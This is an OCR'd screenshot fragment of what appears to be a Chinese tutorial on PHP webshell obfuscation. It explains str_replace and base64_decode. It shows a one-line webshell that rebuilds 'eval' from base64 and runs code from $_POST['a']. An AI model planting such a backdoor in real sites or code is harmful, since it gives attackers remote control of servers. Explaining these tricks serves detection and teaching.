
函数功能：在第三个参数中，查找第一个参数，并替换成第
二个参数。这里第二个参数为空字符串，就相当于删
除”Waldo”。
base64_decode函数
<?php

$a=base64_decode("ZXZhbA==")

$a($_POST['a']);

这里是base64解密函数，”ZXZhbA==”是eval的base64加
密。
”.”操作符